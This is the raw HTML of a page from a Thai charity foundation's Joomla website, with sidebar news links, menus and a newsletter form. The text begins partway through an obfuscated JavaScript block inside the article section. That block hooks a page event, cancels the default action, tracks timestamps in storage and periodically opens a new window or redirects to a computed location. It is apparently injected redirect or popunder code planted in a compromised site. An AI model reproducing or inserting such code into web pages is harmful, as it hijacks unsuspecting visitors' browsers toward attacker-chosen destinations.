Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/22012026/617629556.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง รับมอบแพลอยน้ำกู้ภัยเซฟโฟลต จาก...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/21012026/616603557.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคในนาม คุณไพศาล พิสุทธิ์วัชระกุล และคุณมานะ ต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-1029885094" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3005:2567&amp;catid=26&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/ChineseNewYear/2024/12122023/409201537.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ธ.ค., 13 2566								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3005:2567&amp;catid=26&amp;Itemid=110">มูลนิธิป่อเต็กตึ๊ง ขอเชิญผู้มีจิตศรัทธา ร่วมทำบุญโคมไฟ (เต็งลั้ง) ถวายหลวงปู่ไต้ฮง เนื่องในเทศกาลตรุษจีน ประจำปี พ.ศ. 2567</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3550:2024-11-14-02-25-41&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2024/11/13112024/466682228.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ย., 13 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3550:2024-11-14-02-25-41&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน ณ ตำบลบึงพระ อำเภอเมือง จังหวัดพิษณุโลก</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2126:2022-05-20-11-58-08&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2022/05/20052022/283146332.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ค., 20 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2126:2022-05-20-11-58-08&amp;catid=37&amp;Itemid=112">ลงพื้นที่สงเคราะห์ผู้ประสบอัคคีภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนเขตบางกะปิ กรุงเทพมหานคร</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1261:2020-10-27-05-18-26&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2020/10/15102020/121822376.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ต.ค., 15 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1261:2020-10-27-05-18-26&amp;catid=35&amp;Itemid=112">ออกหน่วยให้บริการตรวจรักษาโรคทั่วไป และจ่ายยาให้แก่ประชาชน เขตบางกะปิ กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1810:2-2568&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2021/10/25102021/248657164.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ต.ค., 25 2564								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1810:2-2568&amp;catid=36&amp;Itemid=112">โครงการ "จักรยานสัญจรเพื่อน้อง" ครั้งที่ 2 ประจำปี 2564 มอบจักรยาน หน้ากากอนามัย และเสื้อกันฝนให้แก่โรงเรียนต่างๆ ในพื้นที่ภาคใต้ จังหวัดชุมพร</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3480:2024-10-07-03-18-45&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2024/10/06102024_3/462321005.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3480:2024-10-07-03-18-45&amp;catid=63&amp;Itemid=112">นำเรือท้องแบนของหน่วยกู้ภัยฉะเชิงเทรา เข้าช่วยเหลือเคลื่อนย้ายผู้ป่วยพร้อมครอบครัวออกจากที่พักภายในชุมชนเชียงใหม่แลนด์ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3168:2024-04-24-08-02-03&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2024/04/11042024_2/438174606.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3168:2024-04-24-08-02-03&amp;catid=36&amp;Itemid=112">มอบเงินสงเคราะห์ผ่าน มูลนิธิปากน้ำโพประชานุเคราะห์ (ท่งเต็กเซี่ยงตึ๊ง เพื่อสนับสนุนให้แก่ผู้ป่วยที่ขาดแคลนของโรงพยาบาลในจังหวัดนครสวรรค์</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1479:2021-03-26-03-06-53&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2021/03/24032021/164374985.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1479:2021-03-26-03-06-53&amp;catid=37&amp;Itemid=112">ลงพื้นที่สงเคราะห์ผู้ประสบอัคคีภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนอำเภอท่าใหม่ จังหวัดจันทบุรี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4437:2026-01-06-09-25-53&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2026/01/05012026/611140176.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4437:2026-01-06-09-25-53&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนในพื้นที่ตำบลต้นเปา อำเภอสันกำแพง จังหวัดเชียงใหม่</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1351:2020-12-10-13-18-39&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2020/12/08122020/129861430.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1351:2020-12-10-13-18-39&amp;catid=37&amp;Itemid=112">มูลนิธิฯ มอบเงินพร้อมเครื่องอุปโภคบริโภค ช่วยเหลือผู้ประสบอัคคีภัย ในพื้นที่เขตภาษีเจริญ กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1622:bodybag-healthy-aging&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2021/07/27072021/224175787.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1622:bodybag-healthy-aging&amp;catid=13&amp;Itemid=111">รับมอบถุงซิบสำหรับบรรจุร่างผู้เสียชีวิต (BodyBag) พร้อมด้วยน้ำยาฆ่าเชื้อแอลกอฮอล์จากคุณทอม เครือโสภณ พร้อมคณะ และบริษัท Healthy Aging</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3308:5-7&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2024/07/25072024/452552017.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3308:5-7&amp;catid=38&amp;Itemid=112">โครงการพัดลมคลายร้อนสร้างสุขเพื่อน้องในถิ่นทุรกันดาร (นำร่อง) มอบพัดลมพร้อมค่าพาหนะและค่าติดตั้งพัดลม แก่โรงเรียนจำนวน 5 แห่ง ณ จังหวัดสระบุรี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=945:2019-covid-20&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2020/Covid19/27042020/94606968.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=945:2019-covid-20&amp;catid=13&amp;Itemid=111"> รับมอบวัตถุดิบเพื่อใช้ในการประกอบอาหาร(ปลาสด) ช่วยเหลือผู้ได้รับผลกระทบจากการแพร่ระบาดของเชื้อโคโรนา 2019 (COVID-19)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3358:2567-3&amp;catid=27&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Ting/Ting2024/08/24082024/456662203.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3358:2567-3&amp;catid=27&amp;Itemid=110">งานประเพณีทิ้งกระจาด ประจำปี พ.ศ. 2567 (ต่อเนื่องเป็นแห่งที่ 3) ณ คลินิกการประกอบโรคศิลปะ สาขาการแพทย์แผนจีนหัวเฉียว สาขาศรีราชา จังหวัดชลบุรี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1648:ppe-2&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Volunteer/2021/08/17082021/239345808.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1648:ppe-2&amp;catid=38&amp;Itemid=112">ส่งมอบชุดป้องกันโควิด (ชุด PPE ) ให้แก่อาสาสมัครมูลนิธิป่อเต็กตึ๊งในพื้นที่กรุงเทพฯ </a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-1029885094", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing36611">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing36611"  >
		<form id="formAcymailing36611" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing36611', 0)" method="post" name="formAcymailing36611"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing36611"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing36611', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2210%3A2022-07-23-01-58-43%26catid%3D35%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2210%3A2022-07-23-01-58-43%26catid%3D35%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing36611" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" rel="nofollow">อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
